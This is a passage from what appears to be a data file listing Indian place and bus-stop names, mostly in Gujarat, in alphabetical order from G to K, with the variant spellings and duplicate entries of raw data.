"GOLSIFATA MH",
"GOLVADA",
"GONDAL",
"GONDAL BYPASS",
"GONDAL COLLEGE CHOWK",
"GONDAL UMBADA X",
"GONDAL VIHIR AHW",
"GONDAL X",
"GONDALROD CARCAL RJT",
"GOP JMN",
"GOPAL GRAM",
"GOPAL NAGAR",
"GOPALGADH",
"GOPALPURA",
"GOPALPURA RJP",
"GOPIGUNJ UP",
"GOPNATH",
"GORA PRANTIJ",
"GORA KVDY",
"GORA X",
"GORAD",
"GORAD DANTA",
"GORAD MSN",
"GORADA",
"GORADK GDHS",
"GORAJ",
"GORAJ CHOKADI",
"GORAJ MUNI ASHRAM",
"GORAJ MUNIASHRAM",
"GORAKH MADHI SOMNATH",
"GORAKHADA",
"GORAKHMADHI",
"GORAKHVADA AML",
"GORAL",
"GORAL IDR",
"GORAS",
"GOREGAON EAST POLICE STN.",
"GOREJ",
"GOREL",
"GORIVIYALI",
"GORIVIYALI BHESAN",
"GORKHADI",
"GORSAR MDVPR",
"GORVA",
"GORVIYALI",
"GORVIYALI BHENSAN",
"GOSA",
"GOSA PBR",
"GOSAN",
"GOTA KAMPA",
"GOTA-X ABD",
"GOTAKAMPA KHDM",
"GOTANA",
"GOTAPUR",
"GOTAPUR BYD",
"GOTARKA",
"GOTHADA",
"GOTHAVA",
"GOTHDA",
"GOTHDA",
"GOTHIB SPR",
"GOVADA BORDER",
"GOVADA BRODER",
"GOVALI",
"GOVERNMENT QUARTERS",
"GOVIDPARA",
"GOVINDPAR",
"GOVINDPAR ROAD RPR",
"GOVINDPURA",
"GOYANDI",
"GOYERSAMA MDR",
"GOZARIA",
"GSFC TOWN",
"GSFC TOWN",
"GUDA",
"GUDALAX(GODAL)",
"GUDEL",
"GUDGAON HR",
"GUDTHAR NLY",
"GUGAL",
"GUHER LKPT",
"GUHI",
"GUJARAT BODAR",
"GUJARAT GAS CIRCLE SRT",
"GUJARAT PETROL PUMP",
"GUJARAT POWER COLLEGE MEVAD",
"GUJRAT BORDER",
"GULABGANJ RJ",
"GULABNAGAR JMN",
"GULABPURA",
"GULAMBA MH",
"GULBAR",
"GULVANI",
"GUMANDEV",
"GUMANDEV TEMPALE",
"GUNATITPUR",
"GUNCHHADI",
"GUNCHHALI",
"GUNDA",
"GUNDALA",
"GUNDALA GDD",
"GUNDALA MUNDRA",
"GUNDARAN",
"GUNDARANI",
"GUNDARASAN",
"GUNDARASAN VJP",
"GUNDARI",
"GUNDARI BORDER",
"GUNDARIBODAR RJ",
"GUNDASARA",
"GUNDASARI",
"GUNDAVADI",
"GUNDAWALI ANDHERI EAST",
"GUNDI",
"GUNDI ARNEJ",
"GUNDICHA",
"GUNDIYA",
"GUNDIYA TLD",
"GUNDIYALI",
"GUNDIYARI MDV",
"GUNDRAN",
"GUNDRASAN",
"GUNEJ/GUNDOJ",
"GUNERI",
"GUNERI LKPT",
"GUNGAN",
"GUNGARDI",
"GUNJ RJ",
"GUNJA",
"GUNJALA",
"GUNJAN X VAPI",
"GUNJAR",
"GUNKHADI",
"GUNMA",
"GUNMA MNS",
"GUNVADI",
"GURGADH DWK",
"GURUKUL MDV",
"GURUKUL NVS",
"GUTAL",
"GYANPITH",
"HA PIPALIYA VSVD",
"HAATHAB",
"HABUKAVAD",
"HABUKVAD",
"HADAD",
"HADALA BGR",
"HADAMATIYA PA",
"HADATODA",
"HADIDA SKD",
"HADIYANA JMN",
"HADIYOL",
"HADIYOL HMT",
"HADLA RJT",
"HADMADIYA",
"HADMADIYA JAMKANDORNA",
"HADMAT KHUNTA",
"HADMAT ZLD",
"HADMATIYA",
"HADMATIYA VISAVADAR",
"HADMATKHUNTA",
"HADOD LWD",
"HADOL",
"HADOL SATALASANA",
"HAIDARPURA",
"HAIJARABAD",
"HAJAIVADI MDV",
"HAJAMCHORA",
"HAJAPAR NLY",
"HAJIPAR GHANA",
"HAJIPIR",
"HAJIPIR NKT",
"HAJIPUR",
"HAJIRA",
"HAKUMATISARAVANIYA",
"HALAPAR GAM MDV",
"HALAR VADI",
"HALARA BHC",
"HALBAINA PAHADIYA",
"HALBAINA PAHADIYA MDS",
"HALDAR",
"HALDAR",
"HALDARI",
"HALDARVAS",
"HALDARVAS CHOKADI",
"HALDARVAS CHOKDI",
"HALDARVAS X",
"HALDARVAS(KHEDA)",
"HALDARVAS(MAHUDHA)",
"HALDHARI",
"HALDHARVAS X",
"HALISA",
"HALISA DGM",
"HALOL",
"HALVAD",
"HALVAD ROAD",
"HAMIDPUR",
"HAMIDPURA",
"HAMIRPAR",
"HAMPAR",
"HANJARAPAR KBL",
"HANJIYA VANDH",
"HANMATMAL",
"HANOL PLT",
"HANSALPUR",
"HANSALPUR X",
"HANSAPUR",
"HANSAPURA",
"HANSOT",
"HANUMAN NAGAR BHJ",
"HANUMAN TEKRI",
"HANUMANGADH",
"HANUMANGARH",
"HANUMANJI RJ",
"HANUMANKHIJADIYA",
"HANUMANMADHI",
"HANUMANPUR KHAMBHA",
"HANUMANT HOSPITAL",
"HANUMANT HOSPITAL MAHUVA",
"HANUMANT HOSPITAL VAYA MAHUVA",
"HARAKHJINA MUVADA",
"HARBATIYADI",
"HARDESAN",
"HARIDWAR UK",
"HARIJ",
"HARIJ VAY PATAN",
"HARIJANVAS MOTHADA NKT",
"HARIPAR",
"HARIPAR",
"HARIPAR (SOLT)",
"HARIPAR AML",
"HARIPAR MRV",
"HARIPAR NKT",
"HARIPURA",
"HARIPURA",
"HARIPURA X",
"HARIPURA (RJP)",
"HARIPURA BHJ",
"HARIYANA",
"HARIYANA DELHI BORDER",
"HARIYANA PUNJAB BORDER",
"HARIYASAN",
"HARKHAPURA",
"HARMATIYADA",
"HARNAHODA",
"HARNAHODA MNS",
"HARSAD",
"HARSHAD",
"HARSHAD PBR",
"HARSHAD ROAD",
"HARSIDDHR/D",
"HARSOL",
"HARSOLI",
"HARSURPUR DEVADIYA",
"HARSURPUR DEVALIYA",
"HARUDI LKPT",
"HASALPUR BCH",
"HASANNAGAR",
"HASAPUR",
"HASNAPUR VISAVADAR",
"HASNAPUR(JUNAGADH)",
"HASNAPUR(MANGROL)",
"HASTGIRI",
"HATADI MDR",
"HATADI ROAD MDR",
"HATED",
"HATESWER MANDIR",
"HATHAB (AKWADA)",
"HATHAB NALI",
"HATHAJ",
"HATHASANI",
"HATHIGADH",
"HATHILAVAV",
"HATHIPURA",
"HATHIPURA MDS",
"HATHIPURA VJP",
"HATHIYA",
"HATHIYA BLD",
"HATHNOLI",
"HATHSANI",
"HATHSANI (GHETI)",
"HATHSHANI",
"HATHUKA",
"HATHURAN",
"HEAVANPARK",
"HEBATPUR",
"HEDO",
"HEIJRABAD",
"HELMET CIRCLE ABD",
"HELODAR",
"HELODAR MALPUR",
"HELODAR ",
"HEMAL UNA",
"HEMRAJPURA",
"HERANJ",
"HEYDRI",
"HIDOLIYA PATIYA",
"HILOL",
"HIMATNAGAR BUS STAND",
"HIMATNAGAR LAT",
"HIMATNAGAR MAHETAPURA",
"HIMATNAGAR PANPUR CHOKDI",
"HIMATNAGAR RTO CIRCUL",
"HIMATNAGAR SABAR DAIRY",
"HIMATNAGAR SAHAKARI JIN CHOKDI",
"HIMATNAGARLAT",
"HIMATPUR",
"HIMMATNAGA",
"HIMMATNAGAR",
"HIMMATPURA",
"HIMMATPURA MNS",
"HINDOLIYA RJL",
"HINGALLA",
"HINGALLA X",
"HINGLAJPURA",
"HINGLOT",
"HIPAVADALI SLN",
"HIRANVEL",
"HIRAPAR",
"HIRAPAR NKT",
"HIRAPAR ROAD BHJ",
"HIRAPUR",
"HIRAPUR -X",
"HIRASAR",
"HIRAT",
"HIRAVA",
"HIRPURA",
"HIRPURA RJ",
"HIRPURA VJP",
"HIRVANI",
"HISOR",
"HJD COLLAGE",
"HJD COLLAGE KERA",
"HOLICHAKALA",
"HOLICHAKLA",
"HOSPITAL KBL",
"HOSPITAL MDV",
"HOSPITAL MNV",
"HOTALPUR",
"HOTHI VANDH NLY",
"HRIPAR (SOLT)",
"HUMBAPADA",
"HUMRAN",
"HUNDA DMP",
"HUNJ",
"HUNJ HMT",
"HUSENABAD",
"ICCHANAMUVADA",
"IDAR",
"IFFCO IND. GDDM",
"ILAV",
"ILAV",
"ILAV FATA",
"ILLAISA",
"ILLOL",
"ILOL HMT",
"ILORA",
"INCOME TAX ABD",
"INCOMETAX",
"INCOMETEX",
"INCOMTEX",
"INDAPUR MH",
"INDARPURA",
"INDARVA",
"INDERACARCAL 150FT ROAD",
"INDIA COLONY",
"INDIRA COLLEGE WAKAD",
"INDORE AIMS HOSPITAL MP",
"INDORE BADA GANPATI MP",
"INDORE KASTUR TALKIES",
"INDORE KHAJARANA CHORAHA MP",
"INDORE MARI MATA CHOROYA MP",
"INDORE PIPALIYA CHORAHA MP",
"INDORE RADISON HOTEL MP",
"INDORE RAJIV GANDHI CHORAHA MP",
"INDORE TIN IMBALI CHORAHA MP",
"INDORE VIJAYNAGAR CHORAHA MP",
"INDORE-MP",
"INDRA",
"INDRAJPUR",
"INDRAJPUR PRJ",
"INDRAN",
"INDRAN BYD",
"INDRANA",
"INDRAPURA",
"INDUCTOTHERM",
"INGOLI",
"INGORALA",
"INGORALA AML",
"INGORALA CHL",
"INGROLA",
"INSPECTION BANGLOW",
"INTALA",
"INTALA JUNAGADH",
"INTVAD",
"IPCL-DAHEJ",
"IQBALGADH",
"ISAKPURA",
"ISANPUR",
"ISANPUR ABD",
"ISANPUR ABD DODIA",
"ISANPUR MOTA",
"ISANPUR(BARDOLI)",
"ISANPUR(JAMBUSAR)",
"ISARA",
"ISARI",
"ISARI",
"ISARI HATHIPURA",
"ISARVA",
"ISDAR",
"ISHANPOR",
"ISHRA",
"ISHVARIYA",
"ISHVARIYA VISAVADAR",
"ISHVARNAGAR",
"ISHWARIYA",
"ISHWARPURA",
"ISHWARPURA KAMPA IDR",
"ISHWARPURA KUMPA",
"ISLAMPUR",
"ISORIYA",
"ISRA",
"ISRA(KESHOD)",
"ISRA(UPLETA)",
"ISVARIYA",
"ITADA RJ",
"ITADARA",
"ITADARA MNS",
"ITADI",
"ITADI MDS",
"ITALI",
"ITALI MENDARDA",
"ITAVA",
"ITI",
"ITI BYD",
"ITI HMT",
"ITODA",
"ITVAYA",
"ITWAI",
"JABALAPUR MDR",
"JABIDA",
"JABUDI",
"JABUDI CHAKAR",
"JADAKALA",
"JADARA",
"JADAVPUR",
"JADAY NKT",
"JADERANA SCHOOL",
"JADESHWAR X BHARUCH",
"JADESVAR",
"JADI RAILWAY SATION",
"JADI RAILWAY STATION",
"JADI RANA SCHOOL",
"JADI SIMBAL",
"JADI SIMBAL KHDM",
"JADIRANA BORDER",
"JADIRANA SCHOOL",
"JADIYALI",
"JADIYANA",
"JADIYAPIR",
"JADODHAR NKT",
"JADSA",
"JADSA BAIF",
"JAFARABAD",
"JAFARGANJ",
"JAFARIPURA",
"JAFARPURA",
"JAFRABAD",
"JAGADIYA",
"JAGADIYA",
"JAGANA",
"JAGESHWAR PORT",
"JAGESHWAR X",
"JAGESWAR PORT",
"JAGNATHPURA",
"JAGNNATHPURA",
"JAGTAP DAIRY",
"JAGUDAN",
"JAGVAD ATK",
"JAGYA ROAD RPR",
"JAHALI",
"JAHANGIRPURA",
"JAHURPARA",
"JAIN ASHRAM MDV",
"JAIPUR",
"JAJASAR",
"JAKATNAKA UNA",
"JAKHADA",
"JAKHALA",
"JAKHANIYA ROAD MDV",
"JAKHAR ROAD",
"JAKHAU",
"JAKHAU SALT",
"JAKHOTRA",
"JAKHU SOLT",
"JAKOTRA",
"JALAI",
"JALALPORE",
"JALALPURA",
"JALAMPUR",
"JALAMPUR DHANSURA",
"JALAMPURA",
"JALANA ROAD",
"JALANG BEREH",
"JALANI MUVADI",
"JALAY",
"JALGAON FATA MH",
"JALGOAN",
"JALISANA",
"JALIYA",
"JALIYA AML",
"JALIYA GRD",
"JALIYA PANARDA",
"JALIYA PANSADA",
"JALJIVADI",
"JALJIVDI",
"JALODAR",
"JALODARA",
"JALONDAR",
"JALOR",
"JALOTRA",
"JALOTRA PLN",
"JALOYA",
"JALUND",
"JALUNDH KHAMBHAT",
"JALUNDRA MOTA",
"JAM JODHPUR BAVISHI KOTADA",
"JAM KANDORNA",
"JAMAGAR",
"JAMAGEN",
"JAMAMBARDI",
"JAMANAPUR",
"JAMANIA",
"JAMANPADA",
"JAMANVADO LKPT",
"JAMANVAV",
"JAMAVALI",
"JAMBA",
"JAMBADI",
"JAMBIDA",
"JAMBUA",
"JAMBUDA",
"JAMBUDA JMN",
"JAMBUDA ROAD JMN",
"JAMBUDA(JAMNAGAR)",
"JAMBUDA(RAJKOT)",
"JAMBUDI HMT",
"JAMBUDI(BHILODA)",
"JAMBUDI(LIMBADI)",
"JAMBUGAM",
"JAMBUGHODA",
"JAMBULI",
"JAMBUSAR",
"JAMDADAR",
"JAMGADH",
"JAMGADH MEGHRAJ",
"JAMIYAPURA",
"JAMJODHPUR",
"JAMKHAMBHALIYA",
"JAMKIBORDAR",
"JAMKIBORDER",
"JAMLA",
"JAMLA MNS",
"JAMLAPADA",
"JAMLI",
"JAMMEH KUNDA",
"JAMNAGAR",
"JAMNAGAR DARBARGADH",
"JAMNAGAR GREEN CITY",
"JAMNAGAR KHODIYAR COLONY",
"JAMNAGAR PAVAN CHAKKI",
"JAMNAGAR SAMARPAN HOSPITAL",
"JAMNAGAR VICTORIA POINT",
"JAMNAPUR(KALOL MSN)",
"JAMNAPUR(MEHSANA)",
"JAMNAVAD DRJ",
"JAMPAR",
"JAMRALA DSA",
"JAMSAR",
"JAMTHA",
"JAMTHA DHANSURA",
"JAMTHDA ROAD",
"JAMVADA",
"JAMVADI",
"JAMVALA",
"JAMVALA GIR",
"JAMVALI(JAMNAGAR)",
"JAMVALI(KESHOD)",
"JANAKPAR MDV",
"JANAN",
"JANAND",
"JANGAR BRC",
"JANGLESHWAR MDV",
"JANGLI",
"JANGRAL DSA",
"JANGWAD JSD",
"JANIVADLA",
"JANJAN BURREH",
"JANJMER",
"JANOD",
"JANTA X",
"JANTRAL",
"JANTRAL VJP",
"JANTRAN",
"JANTRAN",
"JANVE MH",
"JARADA MEGHRAJ",
"JARAKHIYA",
"JARENG",
"JARGALI",
"JARIYA",
"JARKHIYA",
"JAROD",
"JASALPUR",
"JASAMTGADH",
"JASAPAR",
"JASAPAR ROAD NLY",
"JASAPUR",
"JASAPUR DRJ",
"JASAPUR GIR",
"JASDA",
"JASDAN",
"JASHADHAR UNA",
"JASHANPUR",
"JASHANPUR TLD",
"JASHODA CHOKDI",
"JASHODA CHOWKADI",
"JASHODANAGAR",
"JASHVANT GADH RJ",
"JASKA",
"JASMATPAR",
"JASODA X ABD",
"JASODANAGAR",
"JASPARA",
"JASPUR",
"JASPURIYA",
"JASUNA MUVADA",
"JASUPURA",
"JASVANTPURA DHANSURA",
"JASWANTPURA",
"JASWANTPURA(BAYAD)",
"JASWANTPURA(PALANPUR)",
"JATAVADA RPR",
"JATAVIRA NKT",
"JATRODA",
"JATVADH BHJ",
"JATVARI VANDH",
"JAVAHAR ROAD MDV",
"JAVAL",
"JAVAL RUPAVATI",
"JAVANGADH",
"JAVARPUR MDV",
"JAVOL",
"JAWAHAR NAGAR",
"JAYGARVI",
"JAYLA ROAD",
"JEETNAGAR",
"JEJAD",
"JENAL",
"JEPAR",
"JEPUR",
"JERDA DSA",
"JESADA",
"JESAL",
"JESALMER",
"JESANGPURA",
"JESAR",
"JESAR(MAHUVA)",
"JESAR(TALAJA)",
"JESAVADA",
"JESAVADA DHD",
"JESDA",
"JESHINGPURA SHIVAJI CHOWK",
"JESHPOR",
"JESHPURA",
"JESINGPURA SHIVAJI CHOWK",
"JESINGPURA VYARA",
"JESOLA",
"JESPOR",
"JETADA",
"JETALSAR",
"JETALVASANA",
"JETALVASNA",
"JETAPAR",
"JETAPUR",
"JETDA",
"JETHASARI ROAD RPR",
"JETHIYAVADAR",
"JETHOLI",
"JETPAR",
"JETPAR",
"JETPOR",
"JETPOR",
"JETPUR",
"JETPUR JEPUR",
"JETPUR PAVAGADH",
"JETPUR X (RJP)",
"JEUR MH",
"JHABUA",
"JHABUA FULMAL FATAK MP",
"JHABUA MP",
"JHAGADIYA",
"JHALOD",
"JHALODA",
"JHAMBA(KAWANT)",
"JHANGRAL",
"JHANK",
"JHANK",
"JHAVDA",
"JIDAY NKT",
"JIJAY NKT",
"JIKAYALI",
"JILEYA",
"JILVANA",
"JILVASANA",
"JINAJ",
"JINDAL COMPANY",
"JINDVA",
"JINJAR",
"JINJAWADAR GDD",
"JINJAY NKT",
"JINJAY2 NKT",
"JINJUDA SKD",
"JINOD",
"JINTHRA RJ",
"JIRA",
"JIRA DHARI",
"JIRA PORT",
"JIRAGADH",
"JIRAGADH DHAR JMN JODY",
"JIRAKPUR PB",
"JIRAWALA RJ",
"JITAPUR",
"JITHRI BVN",
"JITHUDI",
"JITOD HMT",
"JITODA CHM",
"JITPUR",
"JITPUR RDN",
"JITPUR X",
"JITPURA",
"JITPURX",
"JITTOD",
"JIVANGADH",
"JIVANPUR",
"JIVANPUR MDA",
"JIVANPUR PRJ",
"JIVANVADI ABD",
"JIVAPAR",
"JIVAPAR JSD",
"JIVRAJ NA MUVADA",
"JIVRAJPARK",
"JIYAPAR ROAD",
"JKCIMENT GADH",
"JOD KAMPA",
"JODHPUR",
"JODIA",
"JODIA DANGRA ",
"JODIYA",
"JODIYA JMN",
"JODKAMPA",
"JODKAMPA IDR",
"JODNAPARA",
"JOGANI NAR",
"JOGANINAR ADPR",
"JOGVAD",
"JOGVADKANKARIA",
"JOGVEL",
"JOGWAD",
"JOJ",
"JOKHA",
"JOL",
"JOL AND",
"JOLAVA",
"JORAPUR",
"JORAPUR HMT",
"JORAPURA",
"JORAVARNAGAR",
"JORAVARPIR",
"JORAVARPIR DARGAH",
"JORAWARGADH",
"JOSHIKUVA",
"JOSHIPURA",
"JOTANA",
"JOTINGADA BTD",
"JOTIYALI",
"JUFRALI",
"JUHAPURA",
"JUJ DAM",
"JUJWA SCHOOL",
"JULARAI DYP",
"JUMARA",
"JUMSAR",
"JUMSAR BLD",
"JUNA BADALPUR",
"JUNA BADALPURA",
"JUNA BHUNIDRA",
"JUNA DEESA",
"JUNA HOUSING",
"JUNA KAKARAPAR",
"JUNA KANDLA",
"JUNA KATARIYA",
"JUNA MALAKNES",
"JUNA MANKA",
"JUNA MUVADA",
"JUNA PIPALIYA ATKT",
"JUNA RATANPUR",
"JUNA TIMBA",
"JUNA VANDARVAD",
"JUNABADALPUR",
"JUNACHAY DYP",
"JUNAGADH",
"JUNAGADH (LOCAL)",
"JUNAGADH AMRELI",
"JUNAGADH AZAD CHOK",
"JUNAGADH DOLATPARA",
"JUNAGADH GANDHI CHOWK",
"JUNAGADH MADHURAM",
"JUNAGADH MAJEVDI GATE",
"JUNAGADH MOTI BAG",
"JUNAGADH RAILWAY STATION",
"JUNAGADH SABALPUR",
"JUNAGADH SARDAR BAG",
"JUNAGADH SARDAR BAVLA",
"JUNAGADH TIMBAVADI",
"JUNAGADH(JAMJODHPUR)",
"JUNAGAM",
"JUNAMATRAVAD",
"JUNAMUVADA",
"JUNASAVAR",
"JUNAVAS",
"JUNDHA",
"JUNI CHAVAND",
"JUNI CHIRAI",
"JUNI DHARI",
"JUNI KIKVAD",
"JUNI MAHELAN",
"JUNI MENGANI",
"JUNI MORLI",
"JUNI MORLI BYD",
"JUNI SENDHANI",
"JUNI SHEDHAVI",
"JUNICHAVAND",
"JUNICHAVAND VISAVADAR",
"JUNIKIKVAD",
"JUNISENDHANI",
"JUNVAD",
"JYOTI BAG MDV NAVJIVAN",
"JYOTIBAG MERAU MDV",
"JYOTINAGAR",
"K 6",
"K 7",
"K.K.NAGAR",
"KAALOL",
"KAAVI",
"KAAVLI",
"KABASO",
"KABASO IDR",
"KABIRVAD",
"KABOKOR",
"KABRAU BHC",
"KACHALDHARA",
"KACHALDHRA",
"KACHHOL",
"KACHHOLI",
"KACHROL",
"KADA",
"KADACHALA",
"KADACHH",
"KADACHHALA",
"KADADARA",
"KADADRA",
"KADAKIYA COLLAGE",
"KADAMGIRI PLT",
"KADANA",
"KADANA COLONY",
"KADANA DEM",
"KADARAMA",
"KADAVADI",
"KADAVLI",
"KADAYA",
"KADDHARA",
"KADHAIYA",
"KADI",
"KADI BHAGYODAY HOSPITAL",
"KADI HIGHWAY",
"KADI PANJRAPOLE",
"KADIPANI",
"KADIPANI CPR",
"KADIPUR",
"KADIYA",
"KADIYA ROAD",
"KADIYALI",
"KADIYANA MRV",
"KADJODRA",
"KADMAL",
"KADOD",
"KADODARA",
"KADODARA PADARIYA XX",
"KADODARA(BHARUCH)",
"KADODARA(NAVSARI)",
"KADODRA",
"KADOLI",
"KADOLI HMT",
"KADRAMA",
"KADU SNR",
"KADULI MAHUDI",
"KADVADI",
"KADVADI MEGHRAJ",
"KADVAL",
"KADVAL",
"KADVALI",
"KADVEJ VSDA",
"KAGDADI BAGASARA",
"KAGDADI RJT",
"KAGELA VANDH",
"KAGMALA RJ",
"KAGVAD RJT",
"KAHAN",
"KAHANWADI",
"KAHODA",
"KAHODA SDP",
"KAILASHNAGAR",
"KAILASHPURI",
"KAIYARI",
"KAJARDI",
"KAJDI",
"KAJIYAWADA GDR",
"KAJODARA",
"KAJODRA",
"KAKAD KHILA",
"KAKADKOPAR",
"KAKADVA",
"KAKADVEL",
"KAKANBOR",
"KAKANBORA",
"KAKANBORA KHDM",
"KAKANPUR",
"KAKAR",
"KAKARADUNGRI",
"KAKARAVA",
"KAKARI",
"KAKARKHAD",
"KAKARPADA",
"KAKOSHI",
"KAKRADUNGARI",
"KAKRAPAR",
"KAKRAPAR COL SRT",
"KAKRAPAR SRT",
"KALA DUNGAR",
"KALAAMBA",
"KALAI",
"KALAI X",
"KALAJI",
"KALAJINA MUVADA",
"KALAK",
"KALAKATA FARM",
"KALAM",
"KALAMKUI(BARDOLI)",
"KALAMKUI(MANDVI (SRT))",
"KALAMKUI(SONGADH)",
"KALAMKUVA",
"KALANA",
"KALARANI KVNT",
"KALARI",
"KALARIA NAVA",
"KALARIYA",
"KALASAR",
"KALAVAD",
"KALAVAD JMN",
"KALAY",
"KALAY X",
"KALAYANPURA",
"KALCHHAVAD",
"KALCHHAVAD POSHINA",
"KALEDA",
"KALESAR",
"KALGAM",
"KALI DUNGARI",
"KALI TALAI",
"KALIAKUVA",
"KALIBEL",
"KALIBEL AHWA",
"KALIKUND",
"KALINDRI",
"KALINZARA RJ",
"KALITALAI",
"KALIVEJI",
"KALIYA KUVA(BALASINOR)",
"KALIYA KUVA(MODASA)",
"KALIYA KUWA",
"KALIYAKUVA LWD",
"KALIYAKUVA RJ BORDAR",
"KALIYANPUR",
"KALIYARI",
"KALIYAVAD",
"KALKATABAG MDV",
"KALLA",
"KALMEGHADA",
"KALMEGHDA",
"KALMKUAI",
"KALOL CHANDRASAN",
"KALOL CHHATRAL X",
"KALOL MSN",
"KALOL ST WORK SHOP",
"KALOLI",
"KALSAR",
"KALUJINA MUVADA",
"KALUNDI",
"KALUPUR",
"KALWADA CHOKDI",
"KALYAN RJ",
"KALYANPAR",
"KALYANPAR",
"KALYANPAR RPR",
"KALYANPUR",
"KALYANPUR",
"KALYANPURA",
"KALYANPURA(PALLI)",
"KAMADHIYA",
"KAMAGUNA",
"KAMALAPUR",
"KAMALATAV",
"KAMALPUR",
"KAMALPUR GAM",
"KAMALPUR VADNAGAR",
"KAMALPUR(MEHSANA)",
"KAMALPUR(VIJAPUR)",
"KAMALPURA",
"KAMALPURGAM",
"KAMARKOTDA",
"KAMATALAV",
"KAMATIYA SRT",
"KAMBHA",
"KAMBHAT",
"KAMBOI HRJ",
"KAMBOI JSR",
"KAMBOI SHIHORI",
"KAMBOLA",
"KAMBOLI",
"KAMBOPA",
"KAMIGADH",
"KAMIJALA",
"KAMLA BAG PBR",
"KAMLAPUR",
"KAMLI",
"KAMLI UNJ",
"KAMLIWADA",
"KAMODA",
"KAMODIYA",
"KAMOTHE",
"KAMREJ",
"KAMREJ TOLL",
"KAMROLI",
"KANADAR",
"KANADAR BLD",
"KANAKPAR (COLLEGE)",
"KANAKPAR BHJ",
"KANAL",
"KANAL DHANSURA",
"KANAPAR",
"KANASAR",
"KANAVADALA",
"KANAVADALA JMN",
"KANAVADALA VISAVADAR",
"KANAVADLA",
"KANAVADLA JETPUR",
"KANAYADA",
"KANBHA SWAMINARAYAN GURUKUL",
"KANBHAI",
"KANBHI",
"KANBHI PARDI",
"KANBIPITHA",
"KANBUDI",
"KANCHANPARI",
"KANCHANPURA",
"KANDA",
"KANDAGARA MDR",
"KANDAGARA ROAD",
"KANDARI HIGHWAY",
"KANDHAY NKT",
"KANDHERAI CHOKI MDV",
"KANDHROTI",
"KANDOLPADA",
"KANDORANA",
"KANDORNA",
"KANDVA",
"KANEDIYA",
"KANERA",
"KANERA MALPUR",
"KANERI",
"KANESAR X LWD",
"KANESARA",
"KANGARI",
"KANGVAI(BARDOLI)",
"KANGVAI(NAVSARI)",
"KANGVI",
"KANHAD",
"KANI CHOKDI",
"KANIJ",
"KANIPUR",
"KANISHA",
"KANIYET",
"KANIYOL",
"KANIYOL HMT",
"KANIZ",
"KANJAN RANCHHOD",
"KANJARA",
"KANJARA ROAD",
"KANJARA ROAD",
"KANJARADA",
"KANJARDA",
"KANJAT",
"KANJAV",
"KANJETA",
"KANJETA BARIYA",
"KANJOTAR",
"KANKAI",
"KANKAI DRJ",
"KANKAI VISHAVDAR",
"KANKAPURA",
"KANKARIYA",
"KANKASIYA",
"KANKASIYA CHOKADI ZALOD",
"KANKASIYA ZLD",
"KANKAVA",
"KANKAVATI NLY",
"KANKAWALI MH",
"KANKOT",
"KANKPAR NLY",
"KANMER",
"KANODA",
"KANODAR",
"KANOJ ROAD",
"KANOSAN",
"KANOTHHI ROAD",
"KANOTHI",
"KANPAR",
"KANPUR",
"KANPUR UP",
"KANPURA",
"KANSA",
"KANSA PTN",
"KANSA VNG",
"KANSALI",
"KANSARAKUI",
"KANSARIYA",
"KANT",
"KANTA SHAYAN",
"KANTALA",
"KANTHARAVI",
"KANTHARIYA",
"KANTHARIYA",
"KANTHARPUR",
"KANTHKOT",
"KANTHRAVI",
"KANTHRAVI MSN",
"KANTI",
"KANTIFALIA",
"KANTIFALIYA",
"KANTIPADA",
"KANTIYAJAL",
"KANTIYAJAL",
"KANTRODI",
"KANTU",
"KANYA CHHATRALAY",
"KANYABE",
"KANZAT(KHAMBHAT)",
"KANZAT(PETLAD)",
"KAPAADWANJ",
"KAPADAVNJ",
"KAPADIA",
"KAPADIYA",
"KAPADVANJ",
"KAPADWANJ",
"KAPALSADI",
"KAPARADA DMP",
"KAPARAPUR",
"KAPARDI",
"KAPARUPUR",
"KAPASI",
"KAPASIYA",
"KAPRA",
"KAPRA DSA",
"KAPRADA",
"KAPRALI",
"KAPRALI DABHOI",
"KAPRALI X",
"KAPRUPUR",
"KAPSAN RJ",
"KAPURA",
"KAPURAI X",
"KAPURASHI",
"KAPURASHI ROAD",
"KAPURIYA X",
"KARABHUNGA",
"KARACHAKA",
"KARAD MH",
"KARAGOGA MDR",
"KARAJALA",
"KARAJVERI DMP",
"KARAJWANT",
"KARAKHADI",
"KARAKTHAL",
"KARAMADI",
"KARAMASAD",
"KARAMBELI VPI",
"KARAMSAD",
"KARAMSAD AND",
"KARAMSAD MEDIKAL",
"KARANJA MH",
"KARANJALI MH",
"KARANJKHED",
"KARANTA",
"KARATALAV NLY",
"KARAYA",
"KARCHELIA SRT",
"KARDEJ",
"KARDEJ",
"KARDEJ BVN",
"KARELA",
"KARELAGAM",
"KARELI",
"KARENA",
"KARIYANA",
"KARIYANI BRW",
"KARJALA",
"KARJAN",
"KARJAN CROSS - HIGHWAY",
"KARJAN DAM",
"KARJAN MIYAGAM CHOKDI",
"KARJISAN",
"KARJODRA DGM",
"KARJUN",
"KARKATHAL",
"KARKHADI",
"KARLA",
"KARLA-BILA",
"KARLI",
"KARLI VNG",
"KARMAD",
"KARMADI",
"KARMALA MH",
"KARMALI",
"KARMALKOTADA",
"KARMALKOTDA",
"KARMARKOTDA",
"KARMCHARINAGAR",
"KARNAL HR",
"KARNALA",
"KARNALI DBH",
"KARNARI(DABHOI)",
"KARNARI(KARJAN)",
"KARNASAR",
"KARNKAJ AML",
"KAROD",
"KARODA",
"KAROLI",
"KAROTI RJ",
"KARSAN",
"KARSANGADH",
"KARSANGADH MENDARADA",
"KARSANPURA",
"KARUTHA",
"KARVAD",
"KARVAI DITWAS",
"KARVAN",
"KASAD",
"KASALPUR",
"KASAVI",
"KASBARA",
"KASHDA",
"KASHIPURA(CHAMARWADA)",
"KASOR",
"KASS WOLLOF",
"KASTAM ROAD",
"KASUMBA",
"KASVA",
"KASVA SAMNI",
"KASVADA",
"KASVAV",
"KASVI",
"KATARA",
"KATARGAM SRT",
"KATARIYA",
"KATARIYA ROAD SAMKHIYARI",
"KATARVA",
"KATASVAN",
"KATAV",
"KATAV RDN",
"KATESHWER LKPT",
"KATHALAL",
"KATHALALA X",
"KATHALALA X",
"KATHANA",
"KATHANA BEEF",
"KATHAVADA",
"KATHDA",
"KATHI",
"KATHIVADA",
"KATHIYA KHAD",
"KATHLA THANA",
"KATHLAL",
"KATHLAL X",
"KATHODRA",
"KATHODRA",
"KATHOL",
"KATHOLIYA",
"KATHOR",
"KATHWADA",
"KATKUI",
"KATKUVA",
"KATKUVA MALPUR",
"KATOSAN",
"KATOSAN ROAD",
"KATPAR",
"KATPER",
"KATPOR",
"KATPUR",
"KATRA SDP",
"KATRODI",
"KATUDA",
"KATUDACRD",
"KATWARA",
"KAUKA",
"KAUKA - DHOLKA",
